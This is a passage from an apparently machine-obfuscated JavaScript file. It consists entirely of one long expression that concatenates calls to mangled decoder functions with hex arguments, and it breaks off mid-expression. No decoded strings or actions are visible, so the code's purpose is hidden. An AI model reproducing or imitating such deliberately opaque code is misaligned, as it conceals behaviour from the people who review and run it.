202,0x120b,0xbc2,0xa4e,-0x29d)+O00O00911F_0x2a49d6(0x1c22,0xf3f,0xb1e,0x3da,0x1252)+O00O00911F_0x2a49d6(0xf76,0x1e05,0x1c69,0x1581,0x2299)+O00O00911F_0xbc3d7d(0x1a7f,0x1681,0x1ecf,0xe18,0xf87)+O00O00911F_0xbc3d7d(0x482,0x904,0xf3b,-0x499,0xb98)+O00O00911F_0x1fd229(0x60d,0x333,0x87b,-0x2e4,0x10eb)+O00O00911F_0xbc3d7d(0x70b,0x7f8,0x36,0xd94,-0x13e)+O00O00911F_0xbc3d7d(0xe97,0x1b04,0x13e6,0xaae,0x73f)+O00O00911F_0x2a49d6(0x12ae,0x79c,0x335,-0x65,-0x6ec)+O00O00911F_0x96d9cf(0x426,-0x3f9,-0x5fc,-0x9aa,-0x81c)+O00O00911F_0x1fd229(0x12cc,0x162,0xd27,-0x103,0x857)+O00O00911F_0xbc3d7d(0x1c2a,0x2201,0xe9d,0x1ed0,0x2960)+O00O00911F_0xbc3d7d(0x41,0x703,-0x3a6,0xa77,-0xd2a)+O00O00911F_0xbc3d7d(-0x32,-0x373,0x72b,-0xe6f,-0x4e5)+O00O00911F_0x1fd229(0xf27,0xd8e,0x1aa1,0x2178,0x26f3)+O00O00911F_0x301314(0xf6b,0x174,0x3d3,0x8d0,0x1cf1)+O00O00911F_0x301314(0x160b,0xa38,0x1969,0x114a,0x166b)+O00O00911F_0x301314(0x385,-0xaf1,0xfe6,-0x88c,0x91a)+O00O00911F_0xbc3d7d(0x587,-0x149,0x20b,0xe56,-0x7f0)+O00O00911F_0x301314(0x840,0x1353,-0x27,0x1d3,-0x2b7)+O00O00911F_0x2a49d6(0x1fd5,0x1a97,0x2061,0x18c3,0x2824)+O00O00911F_0x301314(0x381,0x1b2,0x5c3,-0x8af,-0xb29)+O00O00911F_0x301314(0xa69,0x121d,0x261,0xb40,-0x2f2)+O00O00911F_0x2a49d6(0x168d,0x1902,0x1630,0x15d6,0xa13)+O00O00911F_0x96d9cf(0x10c2,0x1c0e,0x10f7,0x1873,0xf3e)+O00O00911F_0x2a49d6(-0xd9,0xe04,0x19,0x573,0xb06)+O00O00911F_0x96d9cf(0x273,0xa95,0xa6a,-0x309,-0xad9)+O00O00911F_0x1fd229(0x1067,0x22b4,0x147f,0xebe,0x212a)+O00O00911F_0x96d9cf(0x65a,-0x158,0x5c7,0xc2c,0x413)+O00O00911F_0x2a49d6(-0x65b,0x568,0x7cf,0x126d,0xcd3)+O00O00911F_0x96d9cf(0x2e3,-0x61,0xcfc,0x214,-0x310)+O00O00911F_0x2a49d6(0x66c,0xd54,0xacc,0x13d2,-0xe1)+O00O00911F_0xbc3d7d(0x1199,0xa12,0x16a6,0x127a,0x345)+O00O00911F_0xbc3d7d(0xed6,0x29a,0x204,0x1159,0x924)+O00O00911F_0x96d9cf(0xba9,0x146d,0x1a5d,0xbf5,0x1248)+O00O00911F_0x301314(0x1a91,0x1baa,0xe86,0x2676,0x146d)+O00O00911F_0x2a49d6(0xc11,0x15a6,0xed7,0x1bac,0x14f3)+O00O00911F_0x96d9cf(0x1b4b,0x178b,0x1cad,0x1cb2,0x165d)+O00O00911F_0x1fd229(0x1eee,0x1cc3,0x1348,0x1a75,0x10a4)+O00O00911F_0x96d9cf(0x16af,0x1c53,0x89d,0x16c5,0xe83)+O00O00911F_0x96d9cf(0x1ae4,0x1033,0x1902,0x1591,0x2727)+O00O00911F_0x96d9cf(0x11cb,0x16e0,0x11c3,0x1099,0x1538)+O00O00911F_0x1fd229(0x1744,-0x613,0x851,0x5c6,0x1074)+O00O00911F_0x1fd229(0x2369,0x1d62,0x147f,0x17b1,0x22fc)+O00O00911F_0x96d9cf(0x65a,0xe32,0xc40,0x1385,0xcff)+O00O00911F_0x2a49d6(-0x115,0x66a,-0x7ff,-0x4db,0x8d3)+O00O00911F_0x96d9cf(0x18da,0x1e2c,0x1cb5,0x1a21,0x1a25)+O00O00911F_0x2a49d6(0x113f,0x568,-0x566,0x133f,0x175)+O00O00911F_0x1fd229(0xb32,0x1915,0xafe,0x383,0x65b)+O00O00911F_0x1fd229(0x6a1,0xf08,0x702,0x14bb,-0x75e)+O00O00911F_0x2a49d6(-0x6b8,0x729,-0x673,0x729,0x1b0)+O00O00911F_0x301314(0x16d2,0x1b6f,0x12f9,0x1a39,0x2028)+O00O00911F_0x301314(0x1b76,0x1402,0x20c5,0x201e,0x2828)+O00O00911F_0x1fd229(-0x216,0x1033,0xc72,0xefe,0x1347)+O00O00911F_0x1fd229(0x189a,0x1f1b,0x1b43,0x1b05,0x1948)+O00O00911F_0xbc3d7d(-0x49,0xe81,-0xb7d,0x7f2,0x557)+O00O00911F_0xbc3d7d(0x869,-0x390,-0x34d,0x13b5,0x67a)+O00O00911F_0x96d9cf(0x14a,-0x7b5,0xc73,-0x7e7,-0x6e6)+O00O00911F_0x96d9cf(0xf42,0xe1b,0x7f6,0x6bf,0xa47)+O00O00911F_0xbc3d7d(0x5af,0xb28,0x1098,-0x430,0xe0d)+O00O00911F_0x96d9cf(0x426,0x979,0x6cd,0x53,0x9bc)+O00O00911F_0x301314(0x663,0x608,-0x80b,0xe28,0x480)+O00O00911F_0xbc3d7d(0x1a,-0xdf7,-0x471,-0x69b,-0xb5)+O00O00911F_0x301314(0x840,0x7ba,0x1535,0xfff,0xc4)+O00O00911F_0xbc3d7d(0x18aa,0x12f7,0x1353,0x1edc,0x158b)+O00O00911F_0x1fd229(0x1e75,0x132d,0x1de8,0x1d4d,0x2630)+O00O00911F_0xbc3d7d(0x19bb,0x2448,0xf4f,0x1444,0x133e)+O00O00911F_0x2a49d6(0x1f5,0x663,-0x185,0x6bc,0xc88)+O00O00911F_0x96d9cf(0x1b01,0x16e8,0x1c3c,0x172b,0x1f77)+O00O00911F_0xbc3d7d(0x1199,0x114c,0x1e2c,0x2029,0x69b)+O00O00911F_0x2a49d6(-0x2ca,0x417,0x26f,0x6df,0x59c)+O00O00911F_0x96d9cf(0x123f,0x6de,0x12f5,0xa7e,0x1662)+O00O00911F_0x96d9cf(0x33e,-0xa4e,-0x817,0xf4b,-0x5f8)+O00O00911F_0x1fd229(0x79e,0xfdf,0xa4d,-0x2b2,-0x343)+O00O00911F_0x2a49d6(0xcf3,0x36a,0x67f,0x757,0x40a)+O00O00911F_0x96d9cf(0x52d,-0x5ed,0xc73,-0x42f,-0x54b)+O00O00911F_0x1fd229(0x1477,0x97,0x87b,0x8c5,0xfdf)+O00O00911F_0x96d9cf(0x7b6,0x103,0x979,0x12f,0xe8e)+O00O00911F_0x1fd229(0x146f,0x1968,0x147f,0x1ceb,0x2367)+O00O00911F_0xbc3d7d(0x5af,0x604,0xfd5,-0x28a,-0x8b6)+O00O00911F_0x2a49d6(0x9c3,0x568,0x660,-0x7a4,0xad5)+O00O00911F_0x1fd229(0x13c9,0x130b,0xd27,0x579,0x1679)+O00O00911F_0x1fd229(0x1b3e,0xed7,0x1bf2,0x2000,0x16a7)+O00O00911F_0x96d9cf(0x138a,0x1fd5,0x11b7,0x7b5,0x1668)+O00O00911F_0x2a49d6(0x1480,0xb09,0x4d4,0x1123,0x16ff)+O00O00911F_0x2a49d6(0x13d2,0x1b75,0x1ad3,0xceb,0x276e)+O00O00911F_0x2a49d6(0x815,0xd95,0x124d,0x15b6,0xd35)+O00O00911F_0x1fd229(0x1629,0xb7f,0x7d5,-0x420,0x1263)+O00O00911F_0x301314(0x1379,0xcc9,0x14a0,0x1377,0x6f5)+O00O00911F_0x1fd229(0x21d9,0x23ad,0x161f,0x1aff,0x119d)+O00O00911F_0xbc3d7d(0x1baf,0x23b9,0xdc8,0x1d0b,0x1dd1)+O00O00911F_0xbc3d7d(0x6dc,0x4ec,0xfc0,0xe02,0x6ee)+O00O00911F_0x1fd229(-0x8d,0x14e,0xa20,0xc2d,0x14a8)+O00O00911F_0x2a49d6(0x115f,0xe94,0x18cf,0xcfa,0x4ae)+O00O00911F_0xbc3d7d(0x289,-0x4be,0xb40,-0x325,-0x128)+O00O00911F_0x2a49d6(0x121e,0x7c7,0x1589,0x70c,0x287)+O00O00911F_0xbc3d7d(0x476,0x21a,0x590,0xc6c,0x560)+O00O00911F_0x301314(0x52c,0x742,-0x834,-0x255,0x1e8)+O00O00911F_0xbc3d7d(0x13ac,0x150a,0x1471,0xb8d,0x1120)+O00O00911F_0x1fd229(0x1800,0x221d,0x1781,0xf0f,0x1cc5)+O00O00911F_0x1fd229(0x1281,-0x490,0x948,0x135b,0xa3d)+O00O00911F_0x2a49d6(0xd70,0x11bc,0x45c,0xb8d,0x18dc)+O00O00911F_0x1fd229(0x10a4,0x1faa,0x121e,0x70e,0x1ac6)+O00O00911F_0xbc3d7d(0x1565,0x1e43,0x1f25,0xc53,0x1726)+O00O00911F_0x1fd229(0x84f,0x171e,0xa32,0x160f,-0xc8)+O00O00911F_0x2a49d6(0x6d5,0x1084,0x1cc2,0xa97,0xe87)+O00O00911F_0xbc3d7d(0x5af,0x39a,0x8c6,0x1434,0xd80)+O00O00911F_0x1fd229(0x225,0xa48,0x963,-0xb3,0x2c5)+O00O00911F_0xbc3d7d(0x52e,0x72c,0x70f,0x6cd,0x1fa)+O00O00911F_0x301314(0x25,-0x2ef,-0x36d,0xbd5,0x354)+O00O00911F_0x96d9cf(0x12ff,0x1850,0x1ebf,0x1686,0x11f4)+O00O00911F_0x96d9cf(0x717,0x297,-0x500,0x4,-0x6f8)+O00O00911F_0x1fd229(0x128b,0x1e2a,0x10de,0x837,0x847)+O00O00911F_0x1fd229(0xaa,-0x588,0x54e,0x697,0xc4b)+O00O00911F_0x1fd229(0x1401,-0x423,0xa60,0x8f1,0xa7c)+O00O00911F_0x96d9cf(0x1792,0x222b,0xa20,0xf8c,0x2473)+O00O00911F_0xbc3d7d(0x1a8c,0x21db,0x1b7e,0x1923,0x1f85)+O00O00911F_0x96d9cf(0x7ca,0x4d2,0xeb5,0x822,-0x1f6)+O00O00911F_0xbc3d7d(0x1baf,0x20c8,0x1d93,0xd5c,0x1309)+O00O00911F_0x301314(0x162f,0x8a0,0xf78,0x198c,0x883)+O00O00911F_0x96d9cf(-0x27,0x760,0x6bc,0x4d,-0x61d)+O00O00911F_0x96d9cf(0xd52,0x198d,0x129d,0x1213,0xb14)+O00O00911F_0x301314(0x1ad,-0x866,0xfbc,0x123,0x1b5)+O00O00911F_0x2a49d6(0x116c,0x1ba4,0x28e7,0x1484,0x1716)+O00O00911F_0x301314(0x1972,0x2753,0x12ad,0x1b40,0x146e)+O00O00911F_0xbc3d7d(0x13cd,0x1e39,0x1865,0x630,0x1937)+O00O00911F_0x96d9cf(0xf42,0xc8a,0x4ef,0x1d0b,0x1ad3)+O00O00911F_0x2a49d6(0x5fc,0x79c,0x14d,0x1206,-0x6be)+O00O00911F_0x301314(0x29f,0xab6,0x6b2,-0x198,0x11f)+O00O00911F_0x1fd229(0x63a,0x10a1,0xb16,0xa91,0xe40)+O00O00911F_0xbc3d7d(0x101,0xb88,-0x767,0xda0,0x799)+O00O00911F_0xbc3d7d(0x1254,0x10ee,0xfec,0x1d47,0x4a0)+O00O00911F_0x96d9cf(0xf42,0xb85,0xad6,0xd22,0x1d5)+O00O00911F_0xbc3d7d(0x1b6f,0x1a0f,0x275c,0x2943,0x25bc)+O00O00911F_0xbc3d7d(0x1003,0x3d9,0x124,0x1b80,0x101c)+O00O00911F_0x2a49d6(-0x5,0x109,0xb0d,0xcef,0x14d)+O00O00911F_0x1fd229(0x1057,0x2445,0x1e96,0x1dcf,0x29b5)+O00O00911F_0x2a49d6(0x123a,0xf2b,0x12c8,0xc64,0x10ee)+O00O00911F_0x2a49d6(0x23da,0x1734,0x24d2,0x1cd3,0x1059)+O00O00911F_0xbc3d7d(-0x136,-0x5fa,0xaff,0xb4d,-0x101d)+O00O00911F_0x1fd229(0x13da,0xbb4,0x10de,0x135a,0x1f8d)+O00O00911F_0x1fd229(-0x841,0xd59,0x54e,0x8f6,-0x37a)+O00O00911F_0x301314(0x39c,-0x98d,-0x187,0x11ac,0x974)+O00O00911F_0x2a49d6(0x19ee,0x18d4,0x9f3,0x115c,0x1a86)+O00O00911F_0x1fd229(0x2ae2,0x25b7,0x1ccf,0x1703,0x29b2)+O00O00911F_0x2a49d6(-0x633,0x7de,0x10d0,0xf69,0x133a)+O00O00911F_0x1fd229(0x142f,0x1557,0x1d54,0x24bb,0x2ae4)+O00O00911F_0x1fd229(0x168d,0x1c4c,0xf04,0xd5b,0x479)+O00O00911F_0x2a49d6(0x1d5d,0x1bba,0x2442,0x127c,0x1131)+O00O00911F_0x301314(0xbf0,-0x17a,0xa25,0x2f8,0xb82)+O00O00911F_0xbc3d7d(0xd84,0xc5f,0x4a2,0x1572,0xa97)+O00O00911F_0xbc3d7d(0x1c56,0x1b04,0x2913,0x13ba,0x2750)+O00O00911F_0x2a49d6(0x1716,0xb49,0x137b,0x55e,0x1230)+O00O00911F_0x1fd229(0x11a9,0x14bc,0xae4,0x2e5,0xd08)+O00O00911F_0x2a49d6(0x222a,0x1aea,0x1433,0x275d,0x143d)+O00O00911F_0x2a49d6(0x1512,0xb09,0x7c8,0x178b,0x491)+O00O00911F_0x301314(0x18ac,0x1e7b,0xc66,0x1ab0,0x1c7c)+O00O00911F_0x96d9cf(0x1ea,-0xb27,0x3c1,0x97,0x63c)+O00O00911F_0x96d9cf(0x1523,0x2029,0x21ef,0x1292,0x1415)+O00O00911F_0x96d9cf(0x1abb,0x296d,0x27ef,0xda3,0x1a92)+O00O00911F_0x96d9cf(0xb54,0x1545,0x1300,0x63,0xd08)+O00O00911F_0xbc3d7d(0x91c,0x72b,0x140e,0x737,0xadb)+O00O00911F_0x96d9cf(0x1b62,0x1cdf,0x1bfb,0x2050,0x1cc1)+O00O00911F_0x301314(0xc2b,0x1504,0x1a43,0x727,0x145a)+O00O00911F_0xbc3d7d(0xd84,0xa1e,0x70e,0x1233,0x677)+O00O00911F_0x301314(0x11a5,0x2091,0x7c6,0xafd,0x438)+O00O00911F_0xbc3d7d(0x1baf,0x101a,0x13e3,0x1086,0xe2d)+O00O00911F_0x96d9cf(0x17b6,0x1b8b,0xcea,0x2448,0x1915)+O00O00911F_0x1fd229(0xe13,0xb7,0x516,-0x1f7,0x8a)+O00O00911F_0x1fd229(0x5b4,0xa0d,0x128f,0xe33,0xcee))+(O00O00911F_0x301314(0xde3,0x1b87,0x16d,0x1802,0xdd)+O00O00911F_0x96d9cf(0x1642,0x2280,0x1fd0,0x1f50,0x136c)+O00O00911F_0x2a49d6(0x966,0xce3,0xc21,0x10e9,0xc6e)+O00O00911F_0x1fd229(0x5f3,-0x85c,0x54e,0xef4,-0x5be)+O00O00911F_0xbc3d7d(0x478,-0x350,-0x697,-0x923,0xbca)+O00O00911F_0x96d9cf(0x1792,0x251e,0x11bb,0x1e4d,0xca0)+O00O00911F_0x1fd229(0x29ec,0x14a6,0x1ccf,0x2bac,0x2802)+O00O00911F_0x301314(0x160b,0xa9e,0xc63,0x2445,0x13f5)+O00O00911F_0x96d9cf(0x1b01,0x1f1c,0x2447,0x1d97,0xfc0)+O00O00911F_0x2a49d6(0x1d1e,0x1386,0x1647,0x1f69,0x818)+O00O00911F_0x1fd229(0x1526,0xb69,0x812,0x6c3,0x15e5)+O00O00911F_0x2a49d6(0xdab,0x1291,0x3bb,0x1735,0xcf0)+O00O00911F_0x301314(0x119c,0x1bc7,0xfbe,0x1b51,0xf4e)+O00O00911F_0xbc3d7d(0x10c1,0x138b,0xe1a,0xcb2,0x1098)+O00O00911F_0x301314(0x160b,0x1fd7,0x2026,0x1b35,0x11b7)+O00O00911F_0x96d9cf(0x1792,0x216a,0x1fb1,0x2426,0x1d02)+O00O00911F_0x2a49d6(0xb11,0x941,-0x1e8,-0x432,0x5fb)+O00O00911F_0x96d9cf(0x1859,0x1e89,0x2293,0x1f47,0x23d0)+O00O00911F_0x96d9cf(0x1cfd,0x121a,0x2725,0x2050,0x20e0)+O00O00911F_0x96d9cf(0x735,0x997,-0x20,-0x6b5,0x70f)+O00O00911F_0x1fd229(-0x12a,0x8bb,0x504,0xdd6,-0x7f5)+O00O00911F_0x2a49d6(0x15e8,0xa43,0x3c6,0x31c,-0x2)+O00O00911F_0x96d9cf(0x1b01,0x1a1a,0xd11,0x1e62,0x2109)+O00O00911F_0xbc3d7d(0x1199,0x173b,0x1980,0x1204,0x1848)+O00O00911F_0xbc3d7d(0x360,-0x917,0xd5d,0x51,0xee5)+O00O00911F_0x2a49d6(0x9ab,0x11bc,0x420,0xf6c,0x44d)+O00O00911F_0x301314(0xb5a,0x593,0x12c7,0x1485,0x1780)+O00O00911F_0x1fd229(0x2533,0x2316,0x1d22,0x139a,0x224c)+O00O00911F_0x1fd229(0xcb5,0xad8,0xf04,0xfd4,0x9a0)+O00O00911F_0xbc3d7d(0x10f3,0x6dc,0x180a,0xc8c,0x1b86)+O00O00911F_0xbc3d7d(0x1481,0xf0a,0xa4f,0x21cb,0x1287)+O00O00911F_0xbc3d7d(0xfb8,0x17c5,0x1c9,0x153b,0xa49)+O00O00911F_0x2a49d6(0x242,0xf8e,0x1e4c,0x15b0,0x1123)+O00O00911F_0x2a49d6(0x1baa,0x199b,0xdb7,0x1d79,0xe5d)+O00O00911F_0x301314(0x21,-0xd91,-0x962,-0x6c2,0xabe)+O00O00911F_0xbc3d7d(0x11e1,0x1f9f,0x1b4f,0xcde,0x19cc)+O00O00911F_0xbc3d7d(0xca7,0xd7d,0x1b2a,0x320,0x192b)+O00O00911F_0x301314(0xc8e,0xdde,0x1293,0x1782,0x967)+O00O00911F_0x301314(0xcbf,0x1030,0x3ec,-0xb8,0x7c3)+O00O00911F_0xbc3d7d(0x16e7,0xad0,0x243d,0xf2d,0x1589)+O00O00911F_0x2a49d6(0x2162,0x18d4,0xb3e,0xa2f,0x1173)+O00O00911F_0x301314(0x1ace,0x2264,0x2624,0xf6e,0x222b)+O00O00911F_0x2a49d6(0x1a37,0x18d4,0x14d9,0x18f1,0xf59)+O00O00911F_0xbc3d7d(0x1baa,0x1fda,0x1941,0x1761,0x1c6c)+O00O00911F_0x1fd229(0xf16,0x190,0x942,0x1540,0xf8b)+O00O00911F_0xbc3d7d(0x5f1,0x13a0,0xab6,0x12a1,0xa0d)+O00O00911F_0x1fd229(0x18e8,0x10fd,0x1076,0x2e3,0xf08)+O00O00911F_0x2a49d6(0x30b,0xb09,0x15fb,0x1486,0x121e)+O00O00911F_0x301314(0x18ac,0x179d,0x13a3,0xf3e,0x1328)+O00O00911F_0x1fd229(0xb4a,0x1430,0x1190,0xa1c,0x1d3b)+O00O00911F_0x301314(0x1766,0x1853,0xef0,0xd04,0x1cae)+O00O00911F_0xbc3d7d(0x1647,0xa9a,0x24ad,0x1c3e,0x20c6)+O00O00911F_0xbc3d7d(0x16e7,0x1420,0x18f1,0x15e8,0x178b)+O00O00911F_0x1fd229(0x1133,0x1444,0x1dcc,0xfe9,0x2428)+O00O00911F_0x301314(0x12d0,0x19d5,0x6d1,0x90d,0x21b9)+O00O00911F_0x1fd229(0xee9,0x216c,0x1781,0x263c,0x1e98)+O00O00911F_0x2a49d6(0x1bc1,0xdba,0xc2a,0x3fc,0x1071)+O00O00911F_0x1fd229(0x302,0x13f7,0x894,-0x3eb,0x14f7)+O00O00911F_0xbc3d7d(0xbfe,0xfe8,0x456,0x13c0,0xee7)+O00O00911F_0xbc3d7d(0x185,0x17c,-0x637,0xc42,0xa4e)+O00O00911F_0x2a49d6(0x12eb,0x1084,0x4e3,0x1e06,0x1423)+O00O00911F_0xbc3d7d(0x14d9,0x11da,0x224f,0x1db7,0x1830)+O00O00911F_0x301314(0x3d3,-0xad1,0x105,-0x6e3,0xe98)+O00O00911F_0xbc3d7d(0x7cb,0xce1,0x108e,0xbe9,0x630)+O00O00911F_0x2a49d6(0x17fc,0xe52,0xbd1,0x1977,0x16e3)+O00O00911F_0x2a49d6(0x1d9d,0x1a8f,0x2773,0x2745,0xead)+O00O00911F_0x2a49d6(0x1419,0xd32,0x173f,0xc96,0x16e1)+O00O00911F_0x96d9cf(0x19a6,0x2428,0x276a,0x287c,0x270f)+O00O00911F_0x301314(0x395,0x1ca,0xce7,-0x80e,-0xd9)+O00O00911F_0x96d9cf(0x6a4,0xb20,0x433,0xc61,0x1b8)+O00O00911F_0x1fd229(0x17d1,0x49d,0x1117,0xb3e,0x13b9)+O00O00911F_0x1fd229(0x176b,0x181f,0xaeb,0x2a7,0xf54)+O00O00911F_0x2a49d6(-0x315,0xbaa,0x7a4,0xdde,0xf7e)+O00O00911F_0x2a49d6(0xf99,0x15aa,0xc69,0xabb,0x1b2e)+O00O00911F_0x301314(0x1ad3,0x2337,0x23f3,0x2340,0x100a)+O00O00911F_0x1fd229(0x5fd,0xfb9,0xcc4,0x23c,0x511)+O00O00911F_0x301314(0x98a,0x804,0xfe4,-0x479,-0x3a6)+O00O00911F_0x96d9cf(0xc7f,0x11dd,0x147,0x2e6,-0x9c)+O00O00911F_0xbc3d7d(0x1875,0xaf3,0xa30,0xbdf,0x1307)+O00O00911F_0x301314(0x11e3,0x1921,0xdc7,0x13c1,0xb09)+O00O00911F_0x2a49d6(0x87b,0xdb5,0x1bf8,0x132f,0x18e7)+O00O00911F_0xbc3d7d(0x19bb,0xc7c,0x1286,0x13cb,0xcb1)+O00O00911F_0x96d9cf(0x521,-0x607,0x13e1,0x420,0x99c)+O00O00911F_0x96d9cf(0x1792,0x2487,0x1c42,0x12dc,0x197d)+O00O00911F_0x301314(0x18d6,0x235c,0xfb5,0x239d,0x1e77)+O00O00911F_0x96d9cf(0xd0a,0x178a,0xfcb,0xf09,0x1570)+O00O00911F_0x96d9cf(0x172c,0x249d,0xb83,0x1fab,0x1df0)+O00O00911F_0x96d9cf(0x1464,0xeb3,0x1295,0x1cfc,0x20e0)+O00O00911F_0x2a49d6(0x1f3d,0x19d1,0x2181,0x22b8,0x231b)+O00O00911F_0x301314(0x12d0,0x1d9e,0x1564,0x1b1e,0x1231)+O00O00911F_0x301314(0x10bd,0x1b9c,0xff2,0x1978,0x744)+O00O00911F_0x301314(0xaf1,0x111d,0xee9,0xeeb,0xd16)+O00O00911F_0x1fd229(0x80d,0xe4b,0x894,0x7e0,0x78b)+O00O00911F_0xbc3d7d(0xbfe,0x1731,0x1ac4,0xa85,0x677)+O00O00911F_0xbc3d7d(0x185,0xe47,0xc65,0xe02,0x542)+O00O00911F_0x1fd229(0x9d8,0x1fb3,0x147f,0xfea,0x633)+O00O00911F_0xbc3d7d(0x14d9,0x205a,0x1795,0x14f6,0x12de)+O00O00911F_0x2a49d6(0x11d3,0x69c,0x261,0x6e3,0x644)+O00O00911F_0x96d9cf(0x876,0x172a,0xfa3,0x415,-0x5c9)+O00O00911F_0x1fd229(0x180b,0x16fc,0x124d,0xab5,0x10b8)+O00O00911F_0x301314(0x17c6,0x15d0,0x16c5,0x25f7,0x1dbc)+O00O00911F_0xbc3d7d(0xb45,0x935,0x3fd,0x174b,0x51)+O00O00911F_0x301314(0x1230,0x770,0x1da3,0x1199,0x1e50)+O00O00911F_0x301314(-0x2e,-0xae,0x714,-0x9b4,0x1e2)+O00O00911F_0x2a49d6(0x345,0x1a4,0x481,0x1ad,0x3e)+O00O00911F_0xbc3d7d(0xb67,0xb73,0x16a4,0x29,0x1c7)+O00O00911F_0x2a49d6(0xa9a,0x1386,0x223b,0x1339,0x751)+O00O00911F_0xbc3d7d(0x22a,0xfc3,-0xc3a,-0x76,-0x5f9)+O00O00911F_0x301314(0xfc8,0x1a84,0x2c5,0x67a,0x1b19)+O00O00911F_0x96d9cf(0x15a5,0x18c9,0x1d72,0x214e,0xe2f)+O00O00911F_0x301314(0x460,0xcd7,-0xa17,0x1094,0xb95)+O00O00911F_0x301314(0x16d2,0x2044,0x192e,0x1096,0x17e7)+O00O00911F_0x301314(0x1b76,0x1037,0xf10,0x2358,0x1c19)+O00O00911F_0x2a49d6(-0x10,0x877,0xdc9,0x1528,0xd52)+O00O00911F_0xbc3d7d(-0xe4,-0x434,-0xa22,-0xe61,-0x8f6)+O00O00911F_0x2a49d6(0xa77,0x1624,0x1515,0x24a0,0x2090)+O00O00911F_0x96d9cf(0x6dc,0x588,-0x6b2,-0xbb,0x7cb)+O00O00911F_0x301314(0x678,-0x6eb,0xeee,0x2de,0x4e0)+O00O00911F_0xbc3d7d(0x17ae,0x8dc,0x1c7c,0x153d,0x9c5)+O00O00911F_0x301314(0x1b76,0x1f6b,0x21f5,0xd83,0x2091)+O00O00911F_0x1fd229(0xd6c,0x3c2,0xc72,0xacc,0xabc)+O00O00911F_0x96d9cf(0x1126,0x67b,0x1b1a,0xfe8,0x1be9)+O00O00911F_0x2a49d6(-0x7a3,0x61f,0xd5e,0xa55,0x9cc)+O00O00911F_0x96d9cf(0xb5d,0xeba,0x97f,0x127d,0xc8a)+O00O00911F_0xbc3d7d(0xe97,0x1850,0x2d2,0x1068,0x1d28)+O00O00911F_0xbc3d7d(0x5af,-0x3de,0xef8,0xae5,-0x26)+O00O00911F_0x301314(0x29f,-0x2b4,-0x6ca,-0xcf,0x118c)+O00O00911F_0xbc3d7d(0x52e,0x1222,0xeba,0x3b3,0x160)+O00O00911F_0x1fd229(0x135a,0x73b,0x6e9,-0x57e,0x15d7)+O00O00911F_0x2a49d6(0xd1c,0x6ce,0x1316,0x2b5,0xc9d)+O00O00911F_0x96d9cf(0x7ff,0x30a,0x1097,0xa87,-0x2a5)+O00O00911F_0x1fd229(0x1e76,0x2c44,0x1d96,0x2167,0x1aad)+O00O00911F_0x96d9cf(0x143a,0x142c,0xdbb,0xddf,0x183c)+O00O00911F_0x1fd229(0x2375,0x2ce5,0x20e4,0x17a0,0x2343)+O00O00911F_0x301314(0x18c7,0x102f,0x2325,0x2550,0x199d)+O00O00911F_0x301314(-0x176,-0x387,-0x1f5,-0xb84,0x5a3)+O00O00911F_0x1fd229(-0x225,0x1137,0xaf5,0x1528,0xd01)+O00O00911F_0x1fd229(0x148e,0xb90,0x18c7,0x1882,0x1576)+O00O00911F_0x2a49d6(0xdc3,0xb09,0x1735,0x1837,0x356)+O00O00911F_0x301314(0x154d,0x2386,0x1ee6,0x1161,0x9b3)+O00O00911F_0xbc3d7d(0xdc8,0xa3f,0x19cd,0x27,0x8b6)+O00O00911F_0x1fd229(0x1365,0x13b5,0x12db,0x1a08,0xb6c)+O00O00911F_0x301314(-0x176,-0x3e5,-0x65e,0x3cb,0xaf7)+O00O00911F_0xbc3d7d(0x50d,0x6d4,0xd1f,-0x266,0x115b)+O00O00911F_0x96d9cf(0x1068,0x6c7,0x1958,0x169e,0xf6f)+O00O00911F_0xbc3d7d(0xf36,0x1416,0x68,0x369,0xdbe)+O00O00911F_0x96d9cf(0x32f,-0xb7b,0x89b,0x32d,-0x8fe)+O00O00911F_0xbc3d7d(0x818,0x142f,0x16d0,0x10fe,0xc61)+O00O00911F_0x301314(0x1928,0x1025,0x1a8b,0x1e21,0x1f0d)+O00O00911F_0x1fd229(0x1794,0x793,0x147f,0x218a,0x1648)+O00O00911F_0x301314(0x13fd,0x776,0x1912,0x11a2,0x2135)+O00O00911F_0x96d9cf(0x117d,0x78b,0x1679,0x1f84,0x8d6)+O00O00911F_0x1fd229(0x1230,-0x6c7,0x6d0,0xb0a,-0x6a9)+O00O00911F_0x2a49d6(0x237c,0x1b9b,0x1d94,0xd6f,0x26ab)+O00O00911F_0x301314(0xb5f,0x15a,0xcd1,0x7bb,0x10db)+O00O00911F_0x96d9cf(0x1c5a,0x2333,0x138d,0x1ae1,0x23a4)+O00O00911F_0x301314(0x19ec,0x1d96,0x1c82,0x19de,0x1d77)+O00O00911F_0x301314(0xa4,-0x75b,-0x9,-0xa15,0xf0f)+O00O00911F_0x1fd229(0x1207,0xc57,0x6aa,0x12ac,-0x540)+O00O00911F_0x96d9cf(0x6d0,0x7e7,0xe6e,0xe11,-0x53)+O00O00911F_0x301314(0x107f,0xfa5,0x17f8,0x5ff,0x1b36)+O00O00911F_0x301314(0x1ad3,0x1a2b,0x2643,0x1eb0,0x14b4)+O00O00911F_0x301314(0x19ec,0x14d7,0x2210,0x1bea,0xdb2)+O00O00911F_0x301314(0xa4,-0xc8d,0xf45,-0xd0c,0x81c)+O00O00911F_0x1fd229(-0x3e4,0xa04,0x6aa,0xd6b,-0x33e)+O00O00911F_0x1fd229(0x248e,0x1646,0x161c,0xbc6,0x10d8)+O00O00911F_0x1fd229(0x2dbe,0x229c,0x206b,0x2485,0x1d31)+O00O00911F_0x96d9cf(0x1792,0x1cd0,0xdb8,0x2521,0x1a61)+O00O00911F_0x96d9cf(0x69c,0x250,0x725,0xfa5,0x1368)+O00O00911F_0xbc3d7d(0xa8e,0x34a,0x150c,0x166b,0x7a5)+O00O00911F_0x2a49d6(0x4c2,0xb09,0xc23,0x126b,-0x8b)+O00O00911F_0x2a49d6(0x6c3,0x13db,0x6c0,0xbe6,0x1a8b)+O00O00911F_0x96d9cf(0x12d2,0x7f7,0xe95,0x208a,0x1db9)+O00O00911F_0x1fd229(-0x2e8,0x572,0x6b4,-0x1fb,0x9c6)+O00O00911F_0x2a49d6(0x17dd,0x1dfe,0x17c6,0x16d7,0x2507)+O00O00911F_0x2a49d6(0x1532,0x1417,0x11db,0x58b,0x1b2b)+O00O00911F_0x301314(0x1398,0xc26,0x1185,0x1827,0xcc7)+O00O00911F_0x1fd229(0x1978,0x1967,0x100b,0x1612,0x19f2)+O00O00911F_0x1fd229(0x18eb,0x1281,0x1d96,0x2b25,0x1e60)+O00O00911F_0xbc3d7d(0x1bcc,0x234c,0xd06,0xf8e,0x23f9)+O00O00911F_0x2a49d6(0x24fd,0x172b,0x1545,0x10ba,0x1041)+O00O00911F_